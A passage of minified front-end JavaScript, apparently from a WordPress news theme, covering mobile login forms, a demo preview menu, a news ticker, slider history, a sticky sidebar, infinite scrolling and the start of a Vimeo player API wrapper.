jQuery("#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),a&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_login",a,"",b)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email-mob"),b=jQuery("#register_user-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLoginMob.email_pattern.test(a)&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_register",a,b,"")):tdLoginMob.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&
3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",
url:td_ajax_url,data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();var tdDemoMenu;
(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,startTimeout:b,startInterval:b,_extendedDemo:!1,_currentElement:b,_startExtendedTimeout:b,_startExtendedInterval:b,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});
a(document).mouseleave(function(c){b!==tdDemoMenu.startTimeout&&window.clearTimeout(tdDemoMenu.startTimeout);b!==tdDemoMenu.startInterval&&window.clearInterval(tdDemoMenu.startInterval);a(".td-screen-demo:first").css("visibility","hidden");a(".td-screen-demo-extend:first").hide()});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=b.currentTarget;var d=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?d.css({bottom:0}):d.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=
a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(c){b!==tdDemoMenu.startTimeout&&window.clearTimeout(tdDemoMenu.startTimeout);b!==tdDemoMenu.startInterval&&window.clearInterval(tdDemoMenu.startInterval);a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(c){b!==tdDemoMenu.startTimeout&&window.clearTimeout(tdDemoMenu.startTimeout);b!==tdDemoMenu.startInterval&&
window.clearInterval(tdDemoMenu.startInterval);var d=a(this),e=d.closest(".td-set-theme-style"),f=a(".td-screen-demo:first"),k,g=0,n=0;k=a("#wpadminbar");var p=f.find("img:first"),d=d.data("img-url");p.length?p.attr("src",d):f.html('<img src="'+d+'"/>');0===a(".td-set-theme-style-link").index(this)%2?g=2*e.outerWidth(!0):(e=e.prev(".td-set-theme-style"),e.length&&(g=e.outerWidth(!0)-0,n=e.outerWidth(!0)+0),c.preventDefault(),c.stopPropagation());c=c.pageY-document.body.scrollTop-f.outerHeight(!0)/
2;c+f.outerHeight(!0)>window.innerHeight&&(c-=c+f.outerHeight(!0)-window.innerHeight);k=k.length?k.outerHeight(!0):0;k>c&&(c=k);k={top:c,right:g,"padding-right":n,width:""};c=f.data("width-preview");0<n&&(k.width=c+n);f.css(k);f.data("right-value",g+n);f.css("visibility","visible")},function(c){a(".td-screen-demo-extend:first").hide();var d=a(".td-screen-demo:first");c=d.css("right");var e=d.css("padding-right"),f=d.css("width"),k=parseInt(c.replace("px","")),g=parseInt(e.replace("px","")),n=parseInt(f.replace("px",
""));c=a(this);tdDemoMenu._currentElement=c;var p=parseInt(a("#td-theme-settings").css("width").replace("px",""));0<g?(b!==tdDemoMenu.startTimeout&&(window.clearTimeout(tdDemoMenu.startTimeout),tdDemoMenu.startTimeout=b),b!==tdDemoMenu.startInterval&&(window.clearInterval(tdDemoMenu.startInterval),tdDemoMenu.startInterval=b),tdDemoMenu.startTimeout=setTimeout(function(){tdDemoMenu._extendedDemo=!0;tdDemoMenu.startInterval=setInterval(function(){var c=d.data("width-preview");k+=10;g-=10;n-=10;var e=
!1;if(0>=g||n<c||tdDemoMenu.mousePosX<=a(window).width()-p||tdDemoMenu.mousePosX>=a(window).width()-k)b!==tdDemoMenu.startTimeout&&(window.clearTimeout(tdDemoMenu.startTimeout),tdDemoMenu.startTimeout=b),b!==tdDemoMenu.startInterval&&(window.clearInterval(tdDemoMenu.startInterval),tdDemoMenu.startInterval=b),g=0,k=d.data("right-value"),n=c,tdDemoMenu.mousePosX>=a(window).width()-k&&(e=!0);d.css({right:k,"padding-right":g,width:n});e?(tdDemoMenu._extendedDemo=!1,tdDemoMenu._checkMousePosition()):b===
tdDemoMenu.startTimeout&&b===tdDemoMenu.startInterval&&(tdDemoMenu._extendedDemo=!0,tdDemoMenu._showExtendedScreenDemo())},15)},50)):d.css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)});a(".td-screen-demo").hover(function(b){a(this).css("visibility","visible");tdDemoMenu._resetTdScreeDemoExtendWidth()},function(c){b!==tdDemoMenu.startTimeout&&(window.clearTimeout(tdDemoMenu.startTimeout),tdDemoMenu.startTimeout=b);b!==tdDemoMenu.startInterval&&(window.clearInterval(tdDemoMenu.startInterval),
tdDemoMenu.startInterval=b);a(this).css("visibility","hidden");a(".td-screen-demo-extend:first").hide()}).mousemove(function(a){});a(".td-screen-demo-extend").hover(function(c){if(tdDemoMenu._extendedDemo){tdDemoMenu._extendedDemo=!1;var d=a(this),e=a(".td-screen-demo:first"),f=parseInt(a("#td-theme-settings").css("width").replace("px",""))/2,k=f;d.css({width:f+"px",top:e.css("top")});d.show();e.css("visibility","visible");tdDemoMenu._startExtendedTimeout=setTimeout(function(){tdDemoMenu._startExtendedInterval=
setInterval(function(){k-=10;var c=!1;if(0>k||tdDemoMenu.mousePosX<=a(window).width()-f-k)b!==tdDemoMenu._startExtendedTimeout&&(window.clearTimeout(tdDemoMenu._startExtendedTimeout),tdDemoMenu._startExtendedTimeout=b),b!==tdDemoMenu._startExtendedInterval&&(window.clearInterval(tdDemoMenu._startExtendedInterval),tdDemoMenu._startExtendedInterval=b),tdDemoMenu.mousePosX<=a(window).width()-f-k&&(c=!0),k=f,d.hide();d.css({width:k,top:e.css("top")});c&&tdDemoMenu._checkMousePosition()},15)},50)}},function(c){b!==
tdDemoMenu._startExtendedTimeout&&(window.clearTimeout(tdDemoMenu._startExtendedTimeout),tdDemoMenu._startExtendedTimeout=b);b!==tdDemoMenu._startExtendedInterval&&(window.clearInterval(tdDemoMenu._startExtendedInterval),tdDemoMenu._startExtendedInterval=b);tdDemoMenu._resetTdScreeDemoExtendWidth();a(this).hide();a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){})},_moveScreenDemo:function(b){var d=a(".td-screen-demo:first"),e=a("#wpadminbar"),f=b.pageY-document.body.scrollTop-
d.outerHeight(!0)/2,e=e.length?e.outerHeight(!0):0;e>f&&(f=e);0>f?f=0:a(window).height()-d.outerHeight(!0)/2<b.pageY-document.body.scrollTop&&(f=a(window).height()-d.outerHeight(!0));d.css("top",f)},_resetTdScreeDemoExtendWidth:function(){var b=parseInt(a("#td-theme-settings").css("width").replace("px",""))/2;a(".td-screen-demo-extend:first").css({width:b+"px"})},_showExtendedScreenDemo:function(){tdDemoMenu._extendedDemo&&a(".td-screen-demo-extend:first").css({top:a(".td-screen-demo:first").css("top")}).show()},
_checkMousePosition:function(){var c;a(".td-set-theme-style-link").each(function(b,e){tdDemoMenu._log(b);var f=a(e).closest(".td-set-theme-style"),k=!1,g=!1;if(0===a(".td-set-theme-style-link").index(e)%2)parseInt(f.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(f.position().top)+parseInt(a(window).scrollTop())+parseInt(f.outerHeight())&&(k=!0,parseInt(a(window).width())-2*parseInt(f.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())-
parseInt(f.outerWidth())&&(g=!0));else{var n=f.prev(".td-set-theme-style");n.length&&parseInt(n.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(n.position().top)+parseInt(a(window).scrollTop())+parseInt(n.outerHeight())&&(k=!0,parseInt(a(window).width())-parseInt(f.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())&&(g=!0))}if(k&&g)return c=e,!1});b===c?a("#td-theme-settings").find(".td-screen-demo:first").css("visibility",
"hidden"):a(c).mouseenter()},_log:function(a){}}})(jQuery);(function(){if("hide"===td_read_site_cookie("td_show_panel")){var a=jQuery("#td-theme-settings");a.length&&(a.removeClass("td-theme-settings-small"),jQuery("#td-theme-set-hide").html("DEMOS"))}else jQuery("#td-theme-set-hide").html("CLOSE")})();
jQuery().ready(function(){!1===tdDetect.isIos&&!1===tdDetect.isAndroid&&tdDemoMenu.init();jQuery("#td-theme-set-hide").click(function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b=jQuery("#td-theme-settings");b.hasClass("td-theme-settings-small")?(b.removeClass("td-theme-settings-small"),b.addClass("td-theme-settings-closed"),a.html("DEMOS"),setTimeout(function(){b.addClass("td-ts-closed-no-transition")},450),td_set_cookies_life(["td_show_panel","hide",864E5])):(b.removeClass("td-ts-closed-no-transition"),
b.addClass("td-theme-settings-small"),b.removeClass("td-theme-settings-closed"),a.html("CLOSE"),td_set_cookies_life(["td_show_panel","show",864E5]))})});var tdTrendingNow={};
(function(){tdTrendingNow={items:[],item:function(){this.blockUid="";this.trendingNowAutostart="manual";this.trendingNowPosition=this.trendingNowTimer=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not valid";if("undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length)throw"item.trendingNowPosts is not valid";
tdTrendingNow.items.push(a);tdTrendingNow._initialize_item(a);tdTrendingNow.tdTrendingNowAutoStart(a.blockUid)},deleteItem:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)if(tdTrendingNow.items[b].blockUid===a)return tdTrendingNow.items.splice(b,1),!0;return!1},itemPrev:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);void 0!==a&&1>=b.trendingNowPosts.length||("manual"!==b.trendingNowAutostart&&(clearInterval(b.trendingNowTimer),
b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},3E3)),tdTrendingNow.tdTrendingNowChangeText([a,"right"],!1))},itemNext:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);void 0!==a&&1>=b.trendingNowPosts.length||("manual"!==b.trendingNowAutostart&&(clearInterval(b.trendingNowTimer),b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},3E3)),
tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0))},tdTrendingNowChangeText:function(a,b){for(var c=a[0],d=a[1],e=[],f=0,k,g=0;g<tdTrendingNow.items.length;g++)tdTrendingNow.items[g].blockUid===c&&(k=g,e=tdTrendingNow.items[g].trendingNowPosts,f=tdTrendingNow.items[g].trendingNowPosition);if("undefined"!==typeof k&&null!==k){c=f;g=e.length-1;"left"===d?(f+=1,f>g&&(f=0)):(--f,0>f&&(f=g));tdTrendingNow.items[k].trendingNowPosition=f;e[c].css("opacity",0);e[c].css("z-index",0);for(var n in e)!0===
e.hasOwnProperty(n)&&e[n].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");e[f].css("opacity",1);e[f].css("z-index",1);!0===b?(e[c].addClass("td_animated_xlong td_fadeOutLeft"),e[f].addClass("td_animated_xlong td_fadeInRight")):(e[c].addClass("td_animated_xlong td_fadeOutRight"),e[f].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)tdTrendingNow.items[b].blockUid===a&&"manual"!==
tdTrendingNow.items[b].trendingNowAutostart&&(tdTrendingNow.items[b].trendingNowTimer=tdTrendingNow.setTimerChangingText(a))},setTimerChangingText:function(a){return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},3E3)}};tdTrendingNow.init()})();"use strict";
var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");
""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;
"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return null==a?"":
decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.content_bottom=this.content_top=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=
this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(a){tdSmartSidebar.hasItems=!0;a.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');a.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');tdSmartSidebar.items.push(a)},td_events_scroll:function(a){if(!1!==
tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var b=0;b<tdSmartSidebar.items.length;b++)tdSmartSidebar.items[b].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){var b=0;""!==tdSmartSidebar.tds_snap_menu&&(b=tdAffix._get_menu_affix_height(),"smart_snap_always"===tdAffix.tds_snap_menu&&
(b+=tdAffix.menu_offset));"undefined"!==typeof window.tdThemeName&&"Newspaper"===window.tdThemeName&&(b+=20);var d="";a!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=a>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=a;var e=jQuery(window).height(),f=a+e;a+=b;for(var k=0;k<tdSmartSidebar.items.length;k++){var g=tdSmartSidebar.items[k];g.content_top=g.content_jquery_obj.offset().top;g.content_height=g.content_jquery_obj.height();g.content_bottom=
g.content_top+g.content_height;g.sidebar_top=g.sidebar_jquery_obj.offset().top;g.sidebar_height=g.sidebar_jquery_obj.height();g.sidebar_bottom=g.sidebar_top+g.sidebar_height;if(g.content_height<=g.sidebar_height)g.sidebar_state="case_6_content_too_small";else if(g.sidebar_height<e){var n=g.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(n+=b);tdSmartSidebar._is_smaller_or_equal(a,n)?g.sidebar_state=
"case_2_top_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?tdSmartSidebar._is_smaller(a,g.content_bottom-g.sidebar_height)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":g.sidebar_state=g.content_bottom-a>=g.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===
tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,a)?g.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,g.content_bottom)&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,
g.content_bottom)&&"down"===d&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(g.sidebar_top,g.content_top)&&"up"===d&&g.content_bottom>=f?g.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)&&"down"===d||g.content_bottom<f?g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,
a)?g.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(f,g.sidebar_top)&&(g.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===g.sidebar_state&&"up"===d||"case_4_fixed_up"===g.sidebar_state&&"down"===d)g.sidebar_state="case_5_absolute";var n=0,p=tdViewport.getCurrentIntervalItem();null!==p&&(n=p.sidebarWidth);switch(g.sidebar_state){case "case_1_fixed_down":if(!0===g.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+k+" "+g.sidebar_state);g.case_1_run_once=
!0;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:n,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===g.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+k+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!0;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:"auto",position:"static",
top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===g.case_3_run_once&&g.case_3_last_sidebar_height===g.sidebar_height&&g.case_3_last_content_height===g.content_height)break;tdSmartSidebar.log("sidebar_id: "+k+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!0;g.case_3_last_sidebar_height=g.sidebar_height;g.case_3_last_content_height=g.content_height;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:n,
position:"absolute",top:g.content_bottom-g.sidebar_height-g.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===g.case_4_run_once&&g.case_4_last_menu_offset===b)break;tdSmartSidebar.log("sidebar_id: "+k+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!0;g.case_4_last_menu_offset=b;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:n,position:"fixed",top:b,bottom:"auto"});break;case "case_5_absolute":if(!0===
g.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+k+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!0;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:n,position:"absolute",top:g.sidebar_top-g.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==g.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+k+" "+g.sidebar_state),g.case_1_run_once=!1,g.case_2_run_once=!1,g.case_3_run_once=!1,g.case_4_run_once=
!1,g.case_5_run_once=!1,g.case_6_run_once=!0,g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var a=0;a<tdSmartSidebar.items.length;a++)tdSmartSidebar.items[a].case_1_run_once=!1,tdSmartSidebar.items[a].case_2_run_once=!1,tdSmartSidebar.items[a].case_3_run_once=!1,tdSmartSidebar.items[a].case_3_last_sidebar_height=0,tdSmartSidebar.items[a].case_3_last_content_height=
0,tdSmartSidebar.items[a].case_4_run_once=!1,tdSmartSidebar.items[a].case_4_last_menu_offset=0,tdSmartSidebar.items[a].case_5_run_once=!1,tdSmartSidebar.items[a].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),
tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),
tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(a){},_is_smaller_or_equal:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!0},_is_smaller:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!1}}})();var tdInfiniteLoader={};
(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(a){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(a)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(a,b){var c=tdInfiniteLoader.items[a].jqueryObj.offset().top;tdInfiniteLoader.items[a].bottomTop=c+tdInfiniteLoader.items[a].jqueryObj.height()}),
tdInfiniteLoader.computeEvents())},computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var a=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(b,c){tdInfiniteLoader.items[b].bottomTop<a+700&&!0===tdInfiniteLoader.items[b].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[b].isVisibleCallback())})}},enable_is_visible_callback:function(a){jQuery.each(tdInfiniteLoader.items,function(b,c){if(c.uid===
a)return tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid=jQuery(this).data("td_block_id");a.isVisibleCallback=function(){var b=tdBlocks.tdGetBlockObjById(a.jqueryObj.data("td_block_id"));""===b.ajax_pagination_infinite_stop||b.td_current_page<parseInt(b.ajax_pagination_infinite_stop)+1?(b.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(b,"infinite_load")):b.td_current_page<b.max_num_pages&&
setTimeout(function(){jQuery("#infinite-lm-"+b.id).css("display","block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(a)});jQuery(window).load(function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){tdInfiniteLoader.computeTopDistances()})})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){var b,c;try{b=JSON.parse(a.data),c=b.event||b.method}catch(d){}"ready"==c&&!f&&(f=!0);if(a.origin!=k)return!1;a=b.value;var z=b.data,q=""===q?null:b.player_id;b=q?e[q][c]:e[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);z&&c.push(z);q&&c.push(q);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(e[c]||(e[c]={}),e[c][a]=b):e[a]=b}var e={},f=!1,k="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}k=b;return this},api:function(a,c){if(!this.element||
